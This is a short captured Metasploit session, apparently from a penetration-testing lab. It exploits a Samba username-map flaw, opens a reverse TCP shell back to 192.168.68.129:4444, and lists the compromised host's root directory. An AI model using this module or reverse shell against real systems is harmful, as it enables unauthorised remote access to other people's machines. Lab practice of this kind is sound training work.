 msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP handler on 192.168.68.129:4444
[*] Command shell session 1 opened (192.168.68.129:4444 → 192.168.68.131:439
78) at 2024-11-07 11:04:23 +0530
ls
Desktop
bin
boot
cdrom
dev
etc
home
initrd
initrd.img
lib
lost+found
media
mnt
nohup.out
opt
proc
root
sbin